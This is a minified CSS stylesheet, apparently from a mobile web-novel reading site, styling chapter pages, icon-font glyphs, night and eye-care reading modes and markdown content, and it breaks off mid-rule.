.weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #1dc6c1;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#138380;background-image:linear-gradient(32deg,#333 0%,#138380 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#138380 !important;border:1px solid #138380;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#138380;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#138380 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#138380 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#138380 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#138380;padding:2px 10px;color:#FFF !important;border:1px solid #138380}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:38px;line-height:38px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{position:absolute;right:5px;content:'';width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #CCC;top:50%;transform:translateY(-50%)}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#1dc6c1}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#1dc6c1;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#138380}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#1dc6c1;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px 